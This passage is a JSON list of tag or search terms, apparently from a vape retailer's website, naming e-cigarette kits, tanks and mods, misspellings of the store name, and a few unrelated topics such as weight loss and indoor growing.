Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse 